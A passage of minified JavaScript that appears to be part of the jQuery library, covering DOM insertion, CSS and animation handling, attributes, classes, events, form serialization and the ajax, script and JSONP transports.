I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(Et.cleanData(E(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return Et.clone(this,t,e)})},html:function(t){return $t(this,function(t){var e=this[0]||{},n=0,r=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!ue.test(t)&&!ne[(te.exec(t)||["",""])[1].toLowerCase()]){t=Et.htmlPrefilter(t);try{for(;n<r;n++)e=this[n]||{},1===e.nodeType&&(Et.cleanData(E(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return I(this,arguments,function(e){var n=this.parentNode;Et.inArray(this,t)<0&&(Et.cleanData(E(this)),n&&n.replaceChild(e,this))},t)}}),Et.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){Et.fn[t]=function(t){for(var n,r=[],i=Et(t),o=i.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),Et(i[s])[e](n),dt.apply(r,n.get());return this.pushStack(r)}});var he=new RegExp("^("+Vt+")(?!px)[a-z%]+$","i"),pe=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)},de=new RegExp(Kt.join("|"),"i");!function(){function t(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild(c).appendChild(u);var t=n.getComputedStyle(u);r="1%"!==t.top,a=12===e(t.marginLeft),u.style.right="60%",s=36===e(t.right),i=36===e(t.width),u.style.position="absolute",o=36===u.offsetWidth||"absolute",ie.removeChild(c),u=null}}function e(t){return Math.round(parseFloat(t))}var r,i,o,s,a,c=lt.createElement("div"),u=lt.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",_t.clearCloneStyle="content-box"===u.style.backgroundClip,Et.extend(_t,{boxSizingReliable:function(){return t(),i},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),r},reliableMarginLeft:function(){return t(),a},scrollboxSize:function(){return t(),o}}))}();var ve=/^(none|table(?!-c[ea]).+)/,me=/^--/,ge={position:"absolute",visibility:"hidden",display:"block"},ye={letterSpacing:"0",fontWeight:"400"},be=["Webkit","Moz","ms"],xe=lt.createElement("div").style;Et.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=$(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,n,r){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var i,o,s,a=y(e),c=me.test(e),u=t.style;if(c||(e=W(a)),s=Et.cssHooks[e]||Et.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(i=s.get(t,!1,r))?i:u[e];o=typeof n,"string"===o&&(i=Xt.exec(n))&&i[1]&&(n=w(t,e,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(Et.cssNumber[a]?"":"px")),_t.clearCloneStyle||""!==n||0!==e.indexOf("background")||(u[e]="inherit"),s&&"set"in s&&void 0===(n=s.set(t,n,r))||(c?u.setProperty(e,n):u[e]=n))}},css:function(t,e,n,r){var i,o,s,a=y(e);return me.test(e)||(e=W(a)),s=Et.cssHooks[e]||Et.cssHooks[a],s&&"get"in s&&(i=s.get(t,!0,n)),void 0===i&&(i=$(t,e,r)),"normal"===i&&e in ye&&(i=ye[e]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),Et.each(["height","width"],function(t,e){Et.cssHooks[e]={get:function(t,n,r){if(n)return!ve.test(Et.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?z(t,e,r):Yt(t,ge,function(){return z(t,e,r)})},set:function(t,n,r){var i,o=pe(t),s="border-box"===Et.css(t,"boxSizing",!1,o),a=r&&U(t,e,r,s,o);return s&&_t.scrollboxSize()===o.position&&(a-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-U(t,e,"border",!1,o)-.5)),a&&(i=Xt.exec(n))&&"px"!==(i[3]||"px")&&(t.style[e]=n,n=Et.css(t,e)),B(t,n,a)}}}),Et.cssHooks.marginLeft=H(_t.reliableMarginLeft,function(t,e){if(e)return(parseFloat($(t,"marginLeft"))||t.getBoundingClientRect().left-Yt(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),Et.each({margin:"",padding:"",border:"Width"},function(t,e){Et.cssHooks[t+e]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[t+Kt[r]+e]=o[r]||o[r-2]||o[0];return i}},"margin"!==t&&(Et.cssHooks[t+e].set=B)}),Et.fn.extend({css:function(t,e){return $t(this,function(t,e,n){var r,i,o={},s=0;if(Array.isArray(e)){for(r=pe(t),i=e.length;s<i;s++)o[e[s]]=Et.css(t,e[s],!1,r);return o}return void 0!==n?Et.style(t,e,n):Et.css(t,e)},t,e,arguments.length>1)}}),Et.Tween=G,G.prototype={constructor:G,init:function(t,e,n,r,i,o){this.elem=t,this.prop=n,this.easing=i||Et.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=r,this.unit=o||(Et.cssNumber[n]?"":"px")},cur:function(){var t=G.propHooks[this.prop];return t&&t.get?t.get(this):G.propHooks._default.get(this)},run:function(t){var e,n=G.propHooks[this.prop];return this.options.duration?this.pos=e=Et.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):G.propHooks._default.set(this),this}},G.prototype.init.prototype=G.prototype,G.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=Et.css(t.elem,t.prop,""),e&&"auto"!==e?e:0)},set:function(t){Et.fx.step[t.prop]?Et.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[Et.cssProps[t.prop]]&&!Et.cssHooks[t.prop]?t.elem[t.prop]=t.now:Et.style(t.elem,t.prop,t.now+t.unit)}}},G.propHooks.scrollTop=G.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},Et.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},Et.fx=G.prototype.init,Et.fx.step={};var _e,we,ke=/^(?:toggle|show|hide)$/,Se=/queueHooks$/;Et.Animation=Et.extend(Z,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return w(n.elem,t,Xt.exec(e),n),n}]},tweener:function(t,e){wt(t)?(e=t,t=["*"]):t=t.match(Lt);for(var n,r=0,i=t.length;r<i;r++)n=t[r],Z.tweeners[n]=Z.tweeners[n]||[],Z.tweeners[n].unshift(e)},prefilters:[Y],prefilter:function(t,e){e?Z.prefilters.unshift(t):Z.prefilters.push(t)}}),Et.speed=function(t,e,n){var r=t&&"object"==typeof t?Et.extend({},t):{complete:n||!n&&e||wt(t)&&t,duration:t,easing:n&&e||e&&!wt(e)&&e};return Et.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in Et.fx.speeds?r.duration=Et.fx.speeds[r.duration]:r.duration=Et.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){wt(r.old)&&r.old.call(this),r.queue&&Et.dequeue(this,r.queue)},r},Et.fn.extend({fadeTo:function(t,e,n,r){return this.filter(Qt).css("opacity",0).show().end().animate({opacity:e},t,n,r)},animate:function(t,e,n,r){var i=Et.isEmptyObject(t),o=Et.speed(e,n,r),s=function(){var e=Z(this,Et.extend({},t),o);(i||Bt.get(this,"finish"))&&e.stop(!0)};return s.finish=s,i||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(t,e,n){var r=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,i=null!=t&&t+"queueHooks",o=Et.timers,s=Bt.get(this);if(i)s[i]&&s[i].stop&&r(s[i]);else for(i in s)s[i]&&s[i].stop&&Se.test(i)&&r(s[i]);for(i=o.length;i--;)o[i].elem!==this||null!=t&&o[i].queue!==t||(o[i].anim.stop(n),e=!1,o.splice(i,1));!e&&n||Et.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=Bt.get(this),r=n[t+"queue"],i=n[t+"queueHooks"],o=Et.timers,s=r?r.length:0;for(n.finish=!0,Et.queue(this,t,[]),i&&i.stop&&i.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<s;e++)r[e]&&r[e].finish&&r[e].finish.call(this);delete n.finish})}}),Et.each(["toggle","show","hide"],function(t,e){var n=Et.fn[e];Et.fn[e]=function(t,r,i){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(K(e,!0),t,r,i)}}),Et.each({slideDown:K("show"),slideUp:K("hide"),slideToggle:K("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){Et.fn[t]=function(t,n,r){return this.animate(e,t,n,r)}}),Et.timers=[],Et.fx.tick=function(){var t,e=0,n=Et.timers;for(_e=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||Et.fx.stop(),_e=void 0},Et.fx.timer=function(t){Et.timers.push(t),Et.fx.start()},Et.fx.interval=13,Et.fx.start=function(){we||(we=!0,V())},Et.fx.stop=function(){we=null},Et.fx.speeds={slow:600,fast:200,_default:400},Et.fn.delay=function(t,e){return t=Et.fx?Et.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(e,r){var i=n.setTimeout(e,t);r.stop=function(){n.clearTimeout(i)}})},function(){var t=lt.createElement("input"),e=lt.createElement("select"),n=e.appendChild(lt.createElement("option"));t.type="checkbox",_t.checkOn=""!==t.value,_t.optSelected=n.selected,t=lt.createElement("input"),t.value="t",t.type="radio",_t.radioValue="t"===t.value}();var Ee,Pe=Et.expr.attrHandle;Et.fn.extend({attr:function(t,e){return $t(this,Et.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){Et.removeAttr(this,t)})}}),Et.extend({attr:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?Et.prop(t,e,n):(1===o&&Et.isXMLDoc(t)||(i=Et.attrHooks[e.toLowerCase()]||(Et.expr.match.bool.test(e)?Ee:void 0)),void 0!==n?null===n?void Et.removeAttr(t,e):i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:(t.setAttribute(e,n+""),n):i&&"get"in i&&null!==(r=i.get(t,e))?r:(r=Et.find.attr(t,e),null==r?void 0:r))},attrHooks:{type:{set:function(t,e){if(!_t.radioValue&&"radio"===e&&u(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,r=0,i=e&&e.match(Lt);if(i&&1===t.nodeType)for(;n=i[r++];)t.removeAttribute(n)}}),Ee={set:function(t,e,n){return!1===e?Et.removeAttr(t,n):t.setAttribute(n,n),n}},Et.each(Et.expr.match.bool.source.match(/\w+/g),function(t,e){var n=Pe[e]||Et.find.attr;Pe[e]=function(t,e,r){var i,o,s=e.toLowerCase();return r||(o=Pe[s],Pe[s]=i,i=null!=n(t,e,r)?s:null,Pe[s]=o),i}});var Te=/^(?:input|select|textarea|button)$/i,Ce=/^(?:a|area)$/i;Et.fn.extend({prop:function(t,e){return $t(this,Et.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[Et.propFix[t]||t]})}}),Et.extend({prop:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&Et.isXMLDoc(t)||(e=Et.propFix[e]||e,i=Et.propHooks[e]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:t[e]=n:i&&"get"in i&&null!==(r=i.get(t,e))?r:t[e]},propHooks:{tabIndex:{get:function(t){var e=Et.find.attr(t,"tabindex");return e?parseInt(e,10):Te.test(t.nodeName)||Ce.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),_t.optSelected||(Et.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),Et.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){Et.propFix[this.toLowerCase()]=this}),Et.fn.extend({addClass:function(t){var e,n,r,i,o,s,a,c=0;if(wt(t))return this.each(function(e){Et(this).addClass(t.call(this,e,et(this)))});if(e=nt(t),e.length)for(;n=this[c++];)if(i=et(n),r=1===n.nodeType&&" "+tt(i)+" "){for(s=0;o=e[s++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");a=tt(r),i!==a&&n.setAttribute("class",a)}return this},removeClass:function(t){var e,n,r,i,o,s,a,c=0;if(wt(t))return this.each(function(e){Et(this).removeClass(t.call(this,e,et(this)))});if(!arguments.length)return this.attr("class","");if(e=nt(t),e.length)for(;n=this[c++];)if(i=et(n),r=1===n.nodeType&&" "+tt(i)+" "){for(s=0;o=e[s++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");a=tt(r),i!==a&&n.setAttribute("class",a)}return this},toggleClass:function(t,e){var n=typeof t,r="string"===n||Array.isArray(t);return"boolean"==typeof e&&r?e?this.addClass(t):this.removeClass(t):wt(t)?this.each(function(n){Et(this).toggleClass(t.call(this,n,et(this),e),e)}):this.each(function(){var e,i,o,s;if(r)for(i=0,o=Et(this),s=nt(t);e=s[i++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 0!==t&&"boolean"!==n||(e=et(this),e&&Bt.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":Bt.get(this,"__className__")||""))})},hasClass:function(t){var e,n,r=0;for(e=" "+t+" ";n=this[r++];)if(1===n.nodeType&&(" "+tt(et(n))+" ").indexOf(e)>-1)return!0;return!1}});var Ae=/\r/g;Et.fn.extend({val:function(t){var e,n,r,i=this[0];return arguments.length?(r=wt(t),this.each(function(n){var i;1===this.nodeType&&(i=r?t.call(this,n,Et(this).val()):t,null==i?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=Et.map(i,function(t){return null==t?"":t+""})),(e=Et.valHooks[this.type]||Et.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,i,"value")||(this.value=i))})):i?(e=Et.valHooks[i.type]||Et.valHooks[i.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(i,"value"))?n:(n=i.value,"string"==typeof n?n.replace(Ae,""):null==n?"":n):void 0}}),Et.extend({valHooks:{option:{get:function(t){var e=Et.find.attr(t,"value");return null!=e?e:tt(Et.text(t))}},select:{get:function(t){var e,n,r,i=t.options,o=t.selectedIndex,s="select-one"===t.type,a=s?null:[],c=s?o+1:i.length;for(r=o<0?c:s?o:0;r<c;r++)if(n=i[r],(n.selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!u(n.parentNode,"optgroup"))){if(e=Et(n).val(),s)return e;a.push(e)}return a},set:function(t,e){for(var n,r,i=t.options,o=Et.makeArray(e),s=i.length;s--;)r=i[s],(r.selected=Et.inArray(Et.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(t.selectedIndex=-1),o}}}}),Et.each(["radio","checkbox"],function(){Et.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=Et.inArray(Et(t).val(),e)>-1}},_t.checkOn||(Et.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),_t.focusin="onfocusin"in n;var Oe=/^(?:focusinfocus|focusoutblur)$/,Me=function(t){t.stopPropagation()};Et.extend(Et.event,{trigger:function(t,e,r,i){var o,s,a,c,u,l,f,h,p=[r||lt],d=yt.call(t,"type")?t.type:t,v=yt.call(t,"namespace")?t.namespace.split("."):[];if(s=h=a=r=r||lt,3!==r.nodeType&&8!==r.nodeType&&!Oe.test(d+Et.event.triggered)&&(d.indexOf(".")>-1&&(v=d.split("."),d=v.shift(),v.sort()),u=d.indexOf(":")<0&&"on"+d,t=t[Et.expando]?t:new Et.Event(d,"object"==typeof t&&t),t.isTrigger=i?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),e=null==e?[t]:Et.makeArray(e,[t]),f=Et.event.special[d]||{},i||!f.trigger||!1!==f.trigger.apply(r,e))){if(!i&&!f.noBubble&&!kt(r)){for(c=f.delegateType||d,Oe.test(c+d)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(r.ownerDocument||lt)&&p.push(a.defaultView||a.parentWindow||n)}for(o=0;(s=p[o++])&&!t.isPropagationStopped();)h=s,t.type=o>1?c:f.bindType||d,l=(Bt.get(s,"events")||{})[t.type]&&Bt.get(s,"handle"),l&&l.apply(s,e),(l=u&&s[u])&&l.apply&&Wt(s)&&(t.result=l.apply(s,e),!1===t.result&&t.preventDefault());return t.type=d,i||t.isDefaultPrevented()||f._default&&!1!==f._default.apply(p.pop(),e)||!Wt(r)||u&&wt(r[d])&&!kt(r)&&(a=r[u],a&&(r[u]=null),Et.event.triggered=d,t.isPropagationStopped()&&h.addEventListener(d,Me),r[d](),t.isPropagationStopped()&&h.removeEventListener(d,Me),Et.event.triggered=void 0,a&&(r[u]=a)),t.result}},simulate:function(t,e,n){var r=Et.extend(new Et.Event,n,{type:t,isSimulated:!0});Et.event.trigger(r,null,e)}}),Et.fn.extend({trigger:function(t,e){return this.each(function(){Et.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return Et.event.trigger(t,e,n,!0)}}),_t.focusin||Et.each({focus:"focusin",blur:"focusout"},function(t,e){var n=function(t){Et.event.simulate(e,t.target,Et.event.fix(t))};Et.event.special[e]={setup:function(){var r=this.ownerDocument||this,i=Bt.access(r,e);i||r.addEventListener(t,n,!0),Bt.access(r,e,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=Bt.access(r,e)-1;i?Bt.access(r,e,i):(r.removeEventListener(t,n,!0),Bt.remove(r,e))}}});var De=n.location,je=Date.now(),Ne=/\?/;Et.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||Et.error("Invalid XML: "+t),e};var Fe=/\[\]$/,Le=/\r?\n/g,Ie=/^(?:submit|button|image|reset|file)$/i,Re=/^(?:input|select|textarea|keygen)/i;Et.param=function(t,e){var n,r=[],i=function(t,e){var n=wt(e)?e():e;r[r.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(t)||t.jquery&&!Et.isPlainObject(t))Et.each(t,function(){i(this.name,this.value)});else for(n in t)rt(n,t[n],e,i);return r.join("&")},Et.fn.extend({serialize:function(){return Et.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=Et.prop(this,"elements");return t?Et.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!Et(this).is(":disabled")&&Re.test(this.nodeName)&&!Ie.test(t)&&(this.checked||!Zt.test(t))}).map(function(t,e){var n=Et(this).val();return null==n?null:Array.isArray(n)?Et.map(n,function(t){return{name:e.name,value:t.replace(Le,"\r\n")}}):{name:e.name,value:n.replace(Le,"\r\n")}}).get()}});var $e=/%20/g,He=/#.*$/,qe=/([?&])_=[^&]*/,We=/^(.*?):[ \t]*([^\r\n]*)$/gm,Be=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ue=/^(?:GET|HEAD)$/,ze=/^\/\//,Ge={},Ve={},Xe="*/".concat("*"),Ke=lt.createElement("a");Ke.href=De.href,Et.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:De.href,type:"GET",isLocal:Be.test(De.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xe,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":Et.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?st(st(t,Et.ajaxSettings),e):st(Et.ajaxSettings,t)},ajaxPrefilter:it(Ge),ajaxTransport:it(Ve),ajax:function(t,e){function r(t,e,r,a){var u,h,p,x,_,w=e;l||(l=!0,c&&n.clearTimeout(c),i=void 0,s=a||"",k.readyState=t>0?4:0,u=t>=200&&t<300||304===t,r&&(x=at(d,k,r)),x=ct(d,x,k,u),u?(d.ifModified&&(_=k.getResponseHeader("Last-Modified"),_&&(Et.lastModified[o]=_),(_=k.getResponseHeader("etag"))&&(Et.etag[o]=_)),204===t||"HEAD"===d.type?w="nocontent":304===t?w="notmodified":(w=x.state,h=x.data,p=x.error,u=!p)):(p=w,!t&&w||(w="error",t<0&&(t=0))),k.status=t,k.statusText=(e||w)+"",u?g.resolveWith(v,[h,w,k]):g.rejectWith(v,[k,w,p]),k.statusCode(b),b=void 0,f&&m.trigger(u?"ajaxSuccess":"ajaxError",[k,d,u?h:p]),y.fireWith(v,[k,w]),f&&(m.trigger("ajaxComplete",[k,d]),--Et.active||Et.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var i,o,s,a,c,u,l,f,h,p,d=Et.ajaxSetup({},e),v=d.context||d,m=d.context&&(v.nodeType||v.jquery)?Et(v):Et.event,g=Et.Deferred(),y=Et.Callbacks("once memory"),b=d.statusCode||{},x={},_={},w="canceled",k={readyState:0,getResponseHeader:function(t){var e;if(l){if(!a)for(a={};e=We.exec(s);)a[e[1].toLowerCase()]=e[2];e=a[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return l?s:null},setRequestHeader:function(t,e){return null==l&&(t=_[t.toLowerCase()]=_[t.toLowerCase()]||t,x[t]=e),this},overrideMimeType:function(t){return null==l&&(d.mimeType=t),this},statusCode:function(t){var e;if(t)if(l)k.always(t[k.status]);else for(e in t)b[e]=[b[e],t[e]];return this},abort:function(t){var e=t||w;return i&&i.abort(e),r(0,e),this}};if(g.promise(k),d.url=((t||d.url||De.href)+"").replace(ze,De.protocol+"//"),d.type=e.method||e.type||d.method||d.type,d.dataTypes=(d.dataType||"*").toLowerCase().match(Lt)||[""],null==d.crossDomain){u=lt.createElement("a");try{u.href=d.url,u.href=u.href,d.crossDomain=Ke.protocol+"//"+Ke.host!=u.protocol+"//"+u.host}catch(t){d.crossDomain=!0}}if(d.data&&d.processData&&"string"!=typeof d.data&&(d.data=Et.param(d.data,d.traditional)),ot(Ge,d,e,k),l)return k;f=Et.event&&d.global,f&&0==Et.active++&&Et.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Ue.test(d.type),o=d.url.replace(He,""),d.hasContent?d.data&&d.processData&&0===(d.contentType||"").indexOf("application/x-www-form-urlencoded")&&(d.data=d.data.replace($e,"+")):(p=d.url.slice(o.length),d.data&&(d.processData||"string"==typeof d.data)&&(o+=(Ne.test(o)?"&":"?")+d.data,delete d.data),!1===d.cache&&(o=o.replace(qe,"$1"),p=(Ne.test(o)?"&":"?")+"_="+je+++p),d.url=o+p),d.ifModified&&(Et.lastModified[o]&&k.setRequestHeader("If-Modified-Since",Et.lastModified[o]),Et.etag[o]&&k.setRequestHeader("If-None-Match",Et.etag[o])),(d.data&&d.hasContent&&!1!==d.contentType||e.contentType)&&k.setRequestHeader("Content-Type",d.contentType),k.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+Xe+"; q=0.01":""):d.accepts["*"]);for(h in d.headers)k.setRequestHeader(h,d.headers[h]);if(d.beforeSend&&(!1===d.beforeSend.call(v,k,d)||l))return k.abort();if(w="abort",y.add(d.complete),k.done(d.success),k.fail(d.error),i=ot(Ve,d,e,k)){if(k.readyState=1,f&&m.trigger("ajaxSend",[k,d]),l)return k;d.async&&d.timeout>0&&(c=n.setTimeout(function(){k.abort("timeout")},d.timeout));try{l=!1,i.send(x,r)}catch(t){if(l)throw t;r(-1,t)}}else r(-1,"No Transport");return k},getJSON:function(t,e,n){return Et.get(t,e,n,"json")},getScript:function(t,e){return Et.get(t,void 0,e,"script")}}),Et.each(["get","post"],function(t,e){Et[e]=function(t,n,r,i){return wt(n)&&(i=i||r,r=n,n=void 0),Et.ajax(Et.extend({url:t,type:e,dataType:i,data:n,success:r},Et.isPlainObject(t)&&t))}}),Et._evalUrl=function(t){return Et.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},Et.fn.extend({wrapAll:function(t){var e;return this[0]&&(wt(t)&&(t=t.call(this[0])),e=Et(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return wt(t)?this.each(function(e){Et(this).wrapInner(t.call(this,e))}):this.each(function(){var e=Et(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=wt(t);return this.each(function(n){Et(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){Et(this).replaceWith(this.childNodes)}),this}}),Et.expr.pseudos.hidden=function(t){return!Et.expr.pseudos.visible(t)},Et.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},Et.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var Qe={0:200,1223:204},Ye=Et.ajaxSettings.xhr();_t.cors=!!Ye&&"withCredentials"in Ye,_t.ajax=Ye=!!Ye,Et.ajaxTransport(function(t){var e,r;if(_t.cors||Ye&&!t.crossDomain)return{send:function(i,o){var s,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(s in t.xhrFields)a[s]=t.xhrFields[s];t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(s in i)a.setRequestHeader(s,i[s]);e=function(t){return function(){e&&(e=r=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Qe[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=e(),r=a.onerror=a.ontimeout=e("error"),void 0!==a.onabort?a.onabort=r:a.onreadystatechange=function(){4===a.readyState&&n.setTimeout(function(){e&&r()})},e=e("abort");try{a.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}}),Et.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),Et.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return Et.globalEval(t),t}}}),Et.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),Et.ajaxTransport("script",function(t){if(t.crossDomain){var e,n;return{send:function(r,i){e=Et("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&i("error"===t.type?404:200,t.type)}),lt.head.appendChild(e[0])},abort:function(){n&&n()}}}});var Je=[],Ze=/(=)\?(?=&|$)|\?\?/;Et.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Je.pop()||Et.expando+"_"+je++;return this[t]=!0,t}}),Et.ajaxPrefilter("json jsonp",function(t,e,r){var i,o,s,a=!1!==t.jsonp&&(Ze.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ze.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=wt(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Ze,"$1"+i):!1!==t.jsonp&&(t.url+=(Ne.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return s||Et.error(i+" was not called"),s[0]},t.dataTypes[0]="json",o=n[i],n[i]=function(){s=arguments},r.always(function(){void 0===o?Et(n).removeProp(i):n[i]=o,t[i]&&(t.jsonpCallback=e.jsonpCallback,Je.push(i)),s&&wt(o)&&o(s[0]),s=o=void 0}),"script"}),_t.createHTMLDocument=function(){var t=lt.implementation.createHTMLDocument("").body;return 